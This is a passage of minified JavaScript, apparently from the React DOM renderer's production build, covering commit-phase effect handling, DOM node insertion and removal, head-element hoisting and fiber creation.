s=u.create,m=u.inst;c=s(),m.destroy=c}u=u.next}while(u!==f)}}catch(v){Ht(a,a.return,v)}}function oi(l,a,u){try{var c=a.updateQueue,f=c!==null?c.lastEffect:null;if(f!==null){var s=f.next;c=s;do{if((c.tag&l)===l){var m=c.inst,v=m.destroy;if(v!==void 0){m.destroy=void 0,f=a;var R=u;try{v()}catch(w){Ht(f,R,w)}}}c=c.next}while(c!==s)}}catch(w){Ht(a,a.return,w)}}function sp(l){var a=l.updateQueue;if(a!==null){var u=l.stateNode;try{fp(a,u)}catch(c){Ht(l,l.return,c)}}}function Kc(l,a,u){u.props=ec(l.type,l.memoizedProps),u.state=l.memoizedState;try{u.componentWillUnmount()}catch(c){Ht(l,a,c)}}function du(l,a){try{var u=l.ref;if(u!==null){var c=l.stateNode;switch(l.tag){case 26:case 27:case 5:var f=c;break;default:f=c}typeof u=="function"?l.refCleanup=u(f):u.current=f}}catch(s){Ht(l,a,s)}}function Ln(l,a){var u=l.ref,c=l.refCleanup;if(u!==null)if(typeof c=="function")try{c()}catch(f){Ht(l,a,f)}finally{l.refCleanup=null,l=l.alternate,l!=null&&(l.refCleanup=null)}else if(typeof u=="function")try{u(null)}catch(f){Ht(l,a,f)}else u.current=null}function Zd(l){var a=l.type,u=l.memoizedProps,c=l.stateNode;try{e:switch(a){case"button":case"input":case"select":case"textarea":u.autoFocus&&c.focus();break e;case"img":u.src?c.src=u.src:u.srcSet&&(c.srcset=u.srcSet)}}catch(f){Ht(l,l.return,f)}}function dp(l,a,u){try{var c=l.stateNode;zp(c,l.type,u,a),c[C]=a}catch(f){Ht(l,l.return,f)}}function hp(l){return l.tag===5||l.tag===3||l.tag===26||l.tag===27||l.tag===4}function qd(l){e:for(;;){for(;l.sibling===null;){if(l.return===null||hp(l.return))return null;l=l.return}for(l.sibling.return=l.return,l=l.sibling;l.tag!==5&&l.tag!==6&&l.tag!==27&&l.tag!==18;){if(l.flags&2||l.child===null||l.tag===4)continue e;l.child.return=l,l=l.child}if(!(l.flags&2))return l.stateNode}}function ri(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.nodeType===8?u.parentNode.insertBefore(l,a):u.insertBefore(l,a):(u.nodeType===8?(a=u.parentNode,a.insertBefore(l,u)):(a=u,a.appendChild(l)),u=u._reactRootContainer,u!=null||a.onclick!==null||(a.onclick=Je));else if(c!==4&&c!==27&&(l=l.child,l!==null))for(ri(l,a,u),l=l.sibling;l!==null;)ri(l,a,u),l=l.sibling}function xf(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.insertBefore(l,a):u.appendChild(l);else if(c!==4&&c!==27&&(l=l.child,l!==null))for(xf(l,a,u),l=l.sibling;l!==null;)xf(l,a,u),l=l.sibling}var mt=!1,It=!1,Pm=!1,ey=typeof WeakSet=="function"?WeakSet:Set,_l=null,mp=!1;function ty(l,a){if(l=l.containerInfo,ih=as,l=lf(l),$s(l)){if("selectionStart"in l)var u={start:l.selectionStart,end:l.selectionEnd};else e:{u=(u=l.ownerDocument)&&u.defaultView||window;var c=u.getSelection&&u.getSelection();if(c&&c.rangeCount!==0){u=c.anchorNode;var f=c.anchorOffset,s=c.focusNode;c=c.focusOffset;try{u.nodeType,s.nodeType}catch{u=null;break e}var m=0,v=-1,R=-1,w=0,K=0,ne=l,L=null;t:for(;;){for(var W;ne!==u||f!==0&&ne.nodeType!==3||(v=m+f),ne!==s||c!==0&&ne.nodeType!==3||(R=m+c),ne.nodeType===3&&(m+=ne.nodeValue.length),(W=ne.firstChild)!==null;)L=ne,ne=W;for(;;){if(ne===l)break t;if(L===u&&++w===f&&(v=m),L===s&&++K===c&&(R=m),(W=ne.nextSibling)!==null)break;ne=L,L=ne.parentNode}ne=W}u=v===-1||R===-1?null:{start:v,end:R}}else u=null}u=u||{start:0,end:0}}else u=null;for(ch={focusedElem:l,selectionRange:u},as=!1,_l=a;_l!==null;)if(a=_l,l=a.child,(a.subtreeFlags&1028)!==0&&l!==null)l.return=a,_l=l;else for(;_l!==null;){switch(a=_l,s=a.alternate,l=a.flags,a.tag){case 0:break;case 11:case 15:break;case 1:if((l&1024)!==0&&s!==null){l=void 0,u=a,f=s.memoizedProps,s=s.memoizedState,c=u.stateNode;try{var ze=ec(u.type,f,u.elementType===u.type);l=c.getSnapshotBeforeUpdate(ze,s),c.__reactInternalSnapshotBeforeUpdate=l}catch(Ve){Ht(u,u.return,Ve)}}break;case 3:if((l&1024)!==0){if(l=a.stateNode.containerInfo,u=l.nodeType,u===9)Ff(l);else if(u===1)switch(l.nodeName){case"HEAD":case"HTML":case"BODY":Ff(l);break;default:l.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((l&1024)!==0)throw Error(b(163))}if(l=a.sibling,l!==null){l.return=a.return,_l=l;break}_l=a.return}return ze=mp,mp=!1,ze}function ly(l,a,u){var c=u.flags;switch(u.tag){case 0:case 11:case 15:Ba(l,u),c&4&&ar(5,u);break;case 1:if(Ba(l,u),c&4)if(l=u.stateNode,a===null)try{l.componentDidMount()}catch(v){Ht(u,u.return,v)}else{var f=ec(u.type,a.memoizedProps);a=a.memoizedState;try{l.componentDidUpdate(f,a,l.__reactInternalSnapshotBeforeUpdate)}catch(v){Ht(u,u.return,v)}}c&64&&sp(u),c&512&&du(u,u.return);break;case 3:if(Ba(l,u),c&64&&(c=u.updateQueue,c!==null)){if(l=null,u.child!==null)switch(u.child.tag){case 27:case 5:l=u.child.stateNode;break;case 1:l=u.child.stateNode}try{fp(c,l)}catch(v){Ht(u,u.return,v)}}break;case 26:Ba(l,u),c&512&&du(u,u.return);break;case 27:case 5:Ba(l,u),a===null&&c&4&&Zd(u),c&512&&du(u,u.return);break;case 12:Ba(l,u);break;case 13:Ba(l,u),c&4&&_a(l,u);break;case 22:if(f=u.memoizedState!==null||mt,!f){a=a!==null&&a.memoizedState!==null||It;var s=mt,m=It;mt=f,(It=a)&&!m?si(l,u,(u.subtreeFlags&8772)!==0):Ba(l,u),mt=s,It=m}c&512&&(u.memoizedProps.mode==="manual"?du(u,u.return):Ln(u,u.return));break;default:Ba(l,u)}}function ny(l){var a=l.alternate;a!==null&&(l.alternate=null,ny(a)),l.child=null,l.deletions=null,l.sibling=null,l.tag===5&&(a=l.stateNode,a!==null&&rt(a)),l.stateNode=null,l.return=null,l.dependencies=null,l.memoizedProps=null,l.memoizedState=null,l.pendingProps=null,l.stateNode=null,l.updateQueue=null}var ml=null,$l=!1;function fi(l,a,u){for(u=u.child;u!==null;)yp(l,a,u),u=u.sibling}function yp(l,a,u){if(Yt&&typeof Yt.onCommitFiberUnmount=="function")try{Yt.onCommitFiberUnmount(pn,u)}catch{}switch(u.tag){case 26:It||Ln(u,a),fi(l,a,u),u.memoizedState?u.memoizedState.count--:u.stateNode&&(u=u.stateNode,u.parentNode.removeChild(u));break;case 27:It||Ln(u,a);var c=ml,f=$l;for(ml=u.stateNode,fi(l,a,u),u=u.stateNode,a=u.attributes;a.length;)u.removeAttributeNode(a[0]);rt(u),ml=c,$l=f;break;case 5:It||Ln(u,a);case 6:f=ml;var s=$l;if(ml=null,fi(l,a,u),ml=f,$l=s,ml!==null)if($l)try{l=ml,c=u.stateNode,l.nodeType===8?l.parentNode.removeChild(c):l.removeChild(c)}catch(m){Ht(u,a,m)}else try{ml.removeChild(u.stateNode)}catch(m){Ht(u,a,m)}break;case 18:ml!==null&&($l?(a=ml,u=u.stateNode,a.nodeType===8?If(a.parentNode,u):a.nodeType===1&&If(a,u),Ar(a)):If(ml,u.stateNode));break;case 4:c=ml,f=$l,ml=u.stateNode.containerInfo,$l=!0,fi(l,a,u),ml=c,$l=f;break;case 0:case 11:case 14:case 15:It||oi(2,u,a),It||oi(4,u,a),fi(l,a,u);break;case 1:It||(Ln(u,a),c=u.stateNode,typeof c.componentWillUnmount=="function"&&Kc(u,a,c)),fi(l,a,u);break;case 21:fi(l,a,u);break;case 22:It||Ln(u,a),It=(c=It)||u.memoizedState!==null,fi(l,a,u),It=c;break;default:fi(l,a,u)}}function _a(l,a){if(a.memoizedState===null&&(l=a.alternate,l!==null&&(l=l.memoizedState,l!==null&&(l=l.dehydrated,l!==null))))try{Ar(l)}catch(u){Ht(a,a.return,u)}}function Uf(l){switch(l.tag){case 13:case 19:var a=l.stateNode;return a===null&&(a=l.stateNode=new ey),a;case 22:return l=l.stateNode,a=l._retryCache,a===null&&(a=l._retryCache=new ey),a;default:throw Error(b(435,l.tag))}}function Vd(l,a){var u=Uf(l);a.forEach(function(c){var f=Zg.bind(null,l,c);u.has(c)||(u.add(c),c.then(f,f))})}function Fn(l,a){var u=a.deletions;if(u!==null)for(var c=0;c<u.length;c++){var f=u[c],s=l,m=a,v=m;e:for(;v!==null;){switch(v.tag){case 27:case 5:ml=v.stateNode,$l=!1;break e;case 3:ml=v.stateNode.containerInfo,$l=!0;break e;case 4:ml=v.stateNode.containerInfo,$l=!0;break e}v=v.return}if(ml===null)throw Error(b(160));yp(s,m,f),ml=null,$l=!1,s=f.alternate,s!==null&&(s.return=null),f.return=null}if(a.subtreeFlags&13878)for(a=a.child;a!==null;)ay(a,l),a=a.sibling}var sa=null;function ay(l,a){var u=l.alternate,c=l.flags;switch(l.tag){case 0:case 11:case 14:case 15:Fn(a,l),Zn(l),c&4&&(oi(3,l,l.return),ar(3,l),oi(5,l,l.return));break;case 1:Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&64&&mt&&(l=l.updateQueue,l!==null&&(c=l.callbacks,c!==null&&(u=l.shared.hiddenCallbacks,l.shared.hiddenCallbacks=u===null?c:u.concat(c))));break;case 26:var f=sa;if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&4){var s=u!==null?u.memoizedState:null;if(c=l.memoizedState,u===null)if(c===null)if(l.stateNode===null){e:{c=l.type,u=l.memoizedProps,f=f.ownerDocument||f;t:switch(c){case"title":s=f.getElementsByTagName("title")[0],(!s||s[ht]||s[y]||s.namespaceURI==="http://www.w3.org/2000/svg"||s.hasAttribute("itemprop"))&&(s=f.createElement(c),f.head.insertBefore(s,f.querySelector("head > title"))),Gl(s,c,u),s[y]=l,_t(s),c=s;break e;case"link":var m=ls("link","href",f).get(c+(u.href||""));if(m){for(var v=0;v<m.length;v++)if(s=m[v],s.getAttribute("href")===(u.href==null?null:u.href)&&s.getAttribute("rel")===(u.rel==null?null:u.rel)&&s.getAttribute("title")===(u.title==null?null:u.title)&&s.getAttribute("crossorigin")===(u.crossOrigin==null?null:u.crossOrigin)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;case"meta":if(m=ls("meta","content",f).get(c+(u.content||""))){for(v=0;v<m.length;v++)if(s=m[v],s.getAttribute("content")===(u.content==null?null:""+u.content)&&s.getAttribute("name")===(u.name==null?null:u.name)&&s.getAttribute("property")===(u.property==null?null:u.property)&&s.getAttribute("http-equiv")===(u.httpEquiv==null?null:u.httpEquiv)&&s.getAttribute("charset")===(u.charSet==null?null:u.charSet)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;default:throw Error(b(468,c))}s[y]=l,_t(s),c=s}l.stateNode=c}else Si(f,l.type,l.stateNode);else l.stateNode=ts(f,c,l.memoizedProps);else s!==c?(s===null?u.stateNode!==null&&(u=u.stateNode,u.parentNode.removeChild(u)):s.count--,c===null?Si(f,l.type,l.stateNode):ts(f,c,l.memoizedProps)):c===null&&l.stateNode!==null&&dp(l,l.memoizedProps,u.memoizedProps)}break;case 27:if(c&4&&l.alternate===null){f=l.stateNode,s=l.memoizedProps;try{for(var R=f.firstChild;R;){var w=R.nextSibling,K=R.nodeName;R[ht]||K==="HEAD"||K==="BODY"||K==="SCRIPT"||K==="STYLE"||K==="LINK"&&R.rel.toLowerCase()==="stylesheet"||f.removeChild(R),R=w}for(var ne=l.type,L=f.attributes;L.length;)f.removeAttributeNode(L[0]);Gl(f,ne,s),f[y]=l,f[C]=s}catch(ze){Ht(l,l.return,ze)}}case 5:if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),l.flags&32){f=l.stateNode;try{Bu(f,"")}catch(ze){Ht(l,l.return,ze)}}c&4&&l.stateNode!=null&&(f=l.memoizedProps,dp(l,f,u!==null?u.memoizedProps:f)),c&1024&&(Pm=!0);break;case 6:if(Fn(a,l),Zn(l),c&4){if(l.stateNode===null)throw Error(b(162));c=l.memoizedProps,u=l.stateNode;try{u.nodeValue=c}catch(ze){Ht(l,l.return,ze)}}break;case 3:if(va=null,f=sa,sa=sh(a.containerInfo),Fn(a,l),sa=f,Zn(l),c&4&&u!==null&&u.memoizedState.isDehydrated)try{Ar(a.containerInfo)}catch(ze){Ht(l,l.return,ze)}Pm&&(Pm=!1,uy(l));break;case 4:c=sa,sa=sh(l.stateNode.containerInfo),Fn(a,l),Zn(l),sa=c;break;case 12:Fn(a,l),Zn(l);break;case 13:Fn(a,l),Zn(l),l.child.flags&8192&&l.memoizedState!==null!=(u!==null&&u.memoizedState!==null)&&(qn=ve()),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,Vd(l,c)));break;case 22:if(c&512&&(It||u===null||Ln(u,u.return)),R=l.memoizedState!==null,w=u!==null&&u.memoizedState!==null,K=mt,ne=It,mt=K||R,It=ne||w,Fn(a,l),It=ne,mt=K,Zn(l),a=l.stateNode,a._current=l,a._visibility&=-3,a._visibility|=a._pendingVisibility&2,c&8192&&(a._visibility=R?a._visibility&-2:a._visibility|1,R&&(a=mt||It,u===null||w||a||Wc(l)),l.memoizedProps===null||l.memoizedProps.mode!=="manual"))e:for(u=null,a=l;;){if(a.tag===5||a.tag===26||a.tag===27){if(u===null){w=u=a;try{if(f=w.stateNode,R)s=f.style,typeof s.setProperty=="function"?s.setProperty("display","none","important"):s.display="none";else{m=w.stateNode,v=w.memoizedProps.style;var W=v!=null&&v.hasOwnProperty("display")?v.display:null;m.style.display=W==null||typeof W=="boolean"?"":(""+W).trim()}}catch(ze){Ht(w,w.return,ze)}}}else if(a.tag===6){if(u===null){w=a;try{w.stateNode.nodeValue=R?"":w.memoizedProps}catch(ze){Ht(w,w.return,ze)}}}else if((a.tag!==22&&a.tag!==23||a.memoizedState===null||a===l)&&a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break e;for(;a.sibling===null;){if(a.return===null||a.return===l)break e;u===a&&(u=null),a=a.return}u===a&&(u=null),a.sibling.return=a.return,a=a.sibling}c&4&&(c=l.updateQueue,c!==null&&(u=c.retryQueue,u!==null&&(c.retryQueue=null,Vd(l,u))));break;case 19:Fn(a,l),Zn(l),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,Vd(l,c)));break;case 21:break;default:Fn(a,l),Zn(l)}}function Zn(l){var a=l.flags;if(a&2){try{if(l.tag!==27){e:{for(var u=l.return;u!==null;){if(hp(u)){var c=u;break e}u=u.return}throw Error(b(160))}switch(c.tag){case 27:var f=c.stateNode,s=qd(l);xf(l,s,f);break;case 5:var m=c.stateNode;c.flags&32&&(Bu(m,""),c.flags&=-33);var v=qd(l);xf(l,v,m);break;case 3:case 4:var R=c.stateNode.containerInfo,w=qd(l);ri(l,w,R);break;default:throw Error(b(161))}}}catch(K){Ht(l,l.return,K)}l.flags&=-3}a&4096&&(l.flags&=-4097)}function uy(l){if(l.subtreeFlags&1024)for(l=l.child;l!==null;){var a=l;uy(a),a.tag===5&&a.flags&1024&&a.stateNode.reset(),l=l.sibling}}function Ba(l,a){if(a.subtreeFlags&8772)for(a=a.child;a!==null;)ly(l,a.alternate,a),a=a.sibling}function Wc(l){for(l=l.child;l!==null;){var a=l;switch(a.tag){case 0:case 11:case 14:case 15:oi(4,a,a.return),Wc(a);break;case 1:Ln(a,a.return);var u=a.stateNode;typeof u.componentWillUnmount=="function"&&Kc(a,a.return,u),Wc(a);break;case 26:case 27:case 5:Ln(a,a.return),Wc(a);break;case 22:Ln(a,a.return),a.memoizedState===null&&Wc(a);break;default:Wc(a)}l=l.sibling}}function si(l,a,u){for(u=u&&(a.subtreeFlags&8772)!==0,a=a.child;a!==null;){var c=a.alternate,f=l,s=a,m=s.flags;switch(s.tag){case 0:case 11:case 15:si(f,s,u),ar(4,s);break;case 1:if(si(f,s,u),c=s,f=c.stateNode,typeof f.componentDidMount=="function")try{f.componentDidMount()}catch(w){Ht(c,c.return,w)}if(c=s,f=c.updateQueue,f!==null){var v=c.stateNode;try{var R=f.shared.hiddenCallbacks;if(R!==null)for(f.shared.hiddenCallbacks=null,f=0;f<R.length;f++)rp(R[f],v)}catch(w){Ht(c,c.return,w)}}u&&m&64&&sp(s),du(s,s.return);break;case 26:case 27:case 5:si(f,s,u),u&&c===null&&m&4&&Zd(s),du(s,s.return);break;case 12:si(f,s,u);break;case 13:si(f,s,u),u&&m&4&&_a(f,s);break;case 22:s.memoizedState===null&&si(f,s,u),du(s,s.return);break;default:si(f,s,u)}a=a.sibling}}function iy(l,a){var u=null;l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),l=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(l=a.memoizedState.cachePool.pool),l!==u&&(l!=null&&l.refCount++,u!=null&&sf(u))}function Qd(l,a){l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l))}function We(l,a,u,c){if(a.subtreeFlags&10256)for(a=a.child;a!==null;)Xd(l,a,u,c),a=a.sibling}function Xd(l,a,u,c){var f=a.flags;switch(a.tag){case 0:case 11:case 15:We(l,a,u,c),f&2048&&ar(9,a);break;case 3:We(l,a,u,c),f&2048&&(l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l)));break;case 12:if(f&2048){We(l,a,u,c),l=a.stateNode;try{var s=a.memoizedProps,m=s.id,v=s.onPostCommit;typeof v=="function"&&v(m,a.alternate===null?"mount":"update",l.passiveEffectDuration,-0)}catch(R){Ht(a,a.return,R)}}else We(l,a,u,c);break;case 23:break;case 22:s=a.stateNode,a.memoizedState!==null?s._visibility&4?We(l,a,u,c):ur(l,a):s._visibility&4?We(l,a,u,c):(s._visibility|=4,nc(l,a,u,c,(a.subtreeFlags&10256)!==0)),f&2048&&iy(a.alternate,a);break;case 24:We(l,a,u,c),f&2048&&Qd(a.alternate,a);break;default:We(l,a,u,c)}}function nc(l,a,u,c,f){for(f=f&&(a.subtreeFlags&10256)!==0,a=a.child;a!==null;){var s=l,m=a,v=u,R=c,w=m.flags;switch(m.tag){case 0:case 11:case 15:nc(s,m,v,R,f),ar(8,m);break;case 23:break;case 22:var K=m.stateNode;m.memoizedState!==null?K._visibility&4?nc(s,m,v,R,f):ur(s,m):(K._visibility|=4,nc(s,m,v,R,f)),f&&w&2048&&iy(m.alternate,m);break;case 24:nc(s,m,v,R,f),f&&w&2048&&Qd(m.alternate,m);break;default:nc(s,m,v,R,f)}a=a.sibling}}function ur(l,a){if(a.subtreeFlags&10256)for(a=a.child;a!==null;){var u=l,c=a,f=c.flags;switch(c.tag){case 22:ur(u,c),f&2048&&iy(c.alternate,c);break;case 24:ur(u,c),f&2048&&Qd(c.alternate,c);break;default:ur(u,c)}a=a.sibling}}var $c=8192;function hu(l){if(l.subtreeFlags&$c)for(l=l.child;l!==null;)wf(l),l=l.sibling}function wf(l){switch(l.tag){case 26:hu(l),l.flags&$c&&l.memoizedState!==null&&Wg(sa,l.memoizedState,l.memoizedProps);break;case 5:hu(l);break;case 3:case 4:var a=sa;sa=sh(l.stateNode.containerInfo),hu(l),sa=a;break;case 22:l.memoizedState===null&&(a=l.alternate,a!==null&&a.memoizedState!==null?(a=$c,$c=16777216,hu(l),$c=a):hu(l));break;default:hu(l)}}function Ic(l){var a=l.alternate;if(a!==null&&(l=a.child,l!==null)){a.child=null;do a=l.sibling,l.sibling=null,l=a;while(l!==null)}}function ir(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,pp(c,l)}Ic(l)}if(l.subtreeFlags&10256)for(l=l.child;l!==null;)kd(l),l=l.sibling}function kd(l){switch(l.tag){case 0:case 11:case 15:ir(l),l.flags&2048&&oi(9,l,l.return);break;case 3:ir(l);break;case 12:ir(l);break;case 22:var a=l.stateNode;l.memoizedState!==null&&a._visibility&4&&(l.return===null||l.return.tag!==13)?(a._visibility&=-5,yl(l)):ir(l);break;default:ir(l)}}function yl(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,pp(c,l)}Ic(l)}for(l=l.child;l!==null;){switch(a=l,a.tag){case 0:case 11:case 15:oi(8,a,a.return),yl(a);break;case 22:u=a.stateNode,u._visibility&4&&(u._visibility&=-5,yl(a));break;default:yl(a)}l=l.sibling}}function pp(l,a){for(;_l!==null;){var u=_l;switch(u.tag){case 0:case 11:case 15:oi(8,u,a);break;case 23:case 22:if(u.memoizedState!==null&&u.memoizedState.cachePool!==null){var c=u.memoizedState.cachePool.pool;c!=null&&c.refCount++}break;case 24:sf(u.memoizedState.cache)}if(c=u.child,c!==null)c.return=u,_l=c;else e:for(u=l;_l!==null;){c=_l;var f=c.sibling,s=c.return;if(ny(c),c===u){_l=null;break e}if(f!==null){f.return=s,_l=f;break e}_l=s}}}function mu(l,a,u,c){this.tag=l,this.key=u,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=a,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=c,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Pn(l,a,u,c){return new mu(l,a,u,c)}function yu(l){return l=l.prototype,!(!l||!l.isReactComponent)}function di(l,a){var u=l.alternate;return u===null?(u=Pn(l.tag,a,l.key,l.mode),u.elementType=l.elementType,u.type=l.type,u.stateNode=l.stateNode,u.alternate=l,l.alternate=u):(u.pendingProps=a,u.type=l.type,u.flags=0,u.subtreeFlags=0,u.deletions=null),u.flags=l.flags&31457280,u.childLanes=l.childLanes,u.lanes=l.lanes,u.child=l.child,u.memoizedProps=l.memoizedProps,u.memoizedState=l.memoizedState,u.updateQueue=l.updateQueue,a=l.dependencies,u.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext},u.sibling=l.sibling,u.index=l.index,u.ref=l.ref,u.refCleanup=l.refCleanup,u}function Nf(l,a){l.flags&=31457282;var u=l.alternate;return u===null?(l.childLanes=0,l.lanes=a,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=u.childLanes,l.lanes=u.lanes,l.child=u.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=u.memoizedProps,l.memoizedState=u.memoizedState,l.updateQueue=u.updateQueue,l.type=u.type,a=u.dependencies,l.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext}),l}function Ut(l,a,u,c,f,s){var m=0;if(c=l,typeof l=="function")yu(l)&&(m=1);else if(typeof l=="string")m=hn(l,u,gl.current)?26:l==="html"||l==="head"||l==="body"?27:5;else e:switch(l){case B:return hi(u.children,f,s,a);case M:m=8,f|=24;break;case he:return l=Pn(12,u,a,f|2),l.elementType=he,l.lanes=s,l;case Ae:return l=Pn(13,u,a,f),l.elementType=Ae,l.lanes=s,l;case Qe:return l=Pn(19,u,a,f),l.elementType=Qe,l.lanes=s,l;case xe:return Bl(u,f,s,a);default:if(typeof l=="object"&&l!==null)switch(l.$$typeof){case ye:case N:m=10;break e;case Q:m=9;break e;case se:m=11;break e;case Ke:m=14;break e;case qe:m=16,c=null;break e}m=29,u=Error(b(130,l===null?"null":typeof l,"")),c=null}return a=Pn(m,u,a,f),a.elementType=l,a.type=c,a.lanes=s,a}function hi(l,a,u,c){return l=Pn(7,l,c,a),l.lanes=u,l}function Bl(l,a,u,c){l=Pn(22,l,c,a),l.elementType=xe,l.lanes=u;var f={_visibility:1,_pendingVisibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)===0){var m=nu(s,2);m!==null&&(f._pendingVisibility|=2,vl(m,s,2))}},attach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)!==0){var m=nu(s,2);m!==null&&(f._pendingVisibility&=-3,vl(m,s,2))}}};return l.stateNode=f,l}function cy(l,a,u){return l=Pn(6,l,null,a),l.lanes=u,l}function Jd(l,a,u){return a=Pn(4,l.children!==null?l.children:[],l.key,a),a.lanes=u,a.stateNode={containerInfo:l.containerInfo,pendingChildren:null,implementation:l.implementation},a}function Ya(l){l.flags|=4}function oy(l,a){if(a.type!=="stylesheet"||(a.state.loading&4)!==0)l.flags&=-16777217;else if(l.flags|=16777216,!Rn(a)){if(a=Yn.current,a!==null&&((Tt&4194176)===Tt?Ua!==null:(Tt&62914560)!==Tt&&(Tt&536870912)===0||a!==Ua))throw uu=qo,jc;l.flags|=8192}}function Sn(l,a){a!==null&&(l.flags|=4),l.flags&16384&&(a=l.tag!==22?Ka():536870912,l.lanes|=a,or|=a)}function cr(l,a){if(!St)switch(l.tailMode){case"hidden":a=l.tail;for(var u=null;a!==null;)a.alternate!==null&&(u=a),a=a.sibling;u===null?l.tail=null:u.sibling=null;break;case"collapsed":u=l.tail;for(var c=null;u!==null;)u.alternate!==null&&(c=u),u=u.sibling;c===null?a||l.tail===null?l.tail=null:l.tail.sibling=null:c.sibling=null}}function Xt(l){var a=l.alternate!==null&&l.alternate.child===l.child,u=0,c=0;if(a)for(var f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags&31457280,c|=f.flags&31457280,f.return=l,f=f.sibling;else for(f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags,c|=f.flags,f.return=l,f=f.sibling;return l.subtreeFlags|=c,l.childLanes=u,a}function gp(l,a,u){var c=a.pendingProps;switch(nd(a),a.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Xt(a),null;case 1:return Xt(a),null;case 3:return u=a.stateNode,c=null,l!==null&&(c=l.memoizedState.cache),a.memoizedState.cache!==c&&(a.flags|=2048),ii(sl),xn(),u.pendingContext&&(u.context=u.pendingContext,u.pendingContext=null),(l===null||l.child===null)&&(Go(a)?Ya(a):l===null||l.memoizedState.isDehydrated&&(a.flags&256)===0||(a.flags|=1024,ra!==null&&(Fd(ra),ra=null))),Xt(a),null;case 26:return u=a.memoizedState,l===null?(Ya(a),u!==null?(Xt(a),oy(a,u)):(Xt(a),a.flags&=-16777217)):u?u!==l.memoizedState?(Ya(a),Xt(a),oy(a,u)):(Xt(a),a.flags&=-16777217):(l.memoizedProps!==c&&Ya(a),Xt(a),a.flags&=-16777217),null;case 27:dt(a),u=Ie.current;var f=a.type;if(l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}l=gl.current,Go(a)?Om(a):(l=Pf(f,c,u),a.stateNode=l,Ya(a))}return Xt(a),null;case 5:if(dt(a),u=a.type,l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}if(l=gl.current,Go(a))Om(a);else{switch(f=Wf(Ie.current),l){case 1:l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case 2:l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;default:switch(u){case"svg":l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case"math":l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;case"script":l=f.createElement("div"),l.innerHTML="<script><\/script>",l=l.removeChild(l.firstChild);break;case"select":l=typeof c.is=="string"?f.createElement("select",{is:c.is}):f.createElement("select"),c.multiple?l.multiple=!0:c.size&&(l.size=c.size);break;default:l=typeof c.is=="string"?f.createElement(u,{is:c.is}):f.createElement(u)}}l[y]=a,l[C]=c;e:for(f=a.child;f!==null;){if(f.tag===5||f.tag===6)l.appendChild(f.stateNode);else if(f.tag!==4&&f.tag!==27&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===a)break e;for(;f.sibling===null;){if(f.return===null||f.return===a)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}a.stateNode=l;e:switch(Gl(l,u,c),u){case"button":case"input":case"select":case"textarea":l=!!c.autoFocus;break e;case"img":l=!0;break e;default:l=!1}l&&Ya(a)}}return Xt(a),a.flags&=-16777217,null;case 6:if(l&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(typeof c!="string"&&a.stateNode===null)throw Error(b(166));if(l=Ie.current,Go(a)){if(l=a.stateNode,u=a.memoizedProps,c=null,f=Kl,f!==null)switch(f.tag){case 27:case 5:c=f.memoizedProps}l[y]=a,l=!!(l.nodeValue===u||c!==null&&c.suppressHydrationWarning===!0||q(l.nodeValue,u)),l||Nc(a)}else l=Wf(l).createTextNode(c),l[y]=a,a.stateNode=l}return Xt(a),null;case 13:if(c=a.memoizedState,l===null||l.memoizedState!==null&&l.memoizedState.dehydrated!==null){if(f=Go(a),c!==null&&c.dehydrated!==null){if(l===null){if(!f)throw Error(b(318));if(f=a.memoizedState,f=f!==null?f.dehydrated:null,!f)throw Error(b(317));f[y]=a}else Hc(),(a.flags&128)===0&&(a.memoizedState=null),a.flags|=4;Xt(a),f=!1}else ra!==null&&(Fd(ra),ra=null),f=!0;if(!f)return 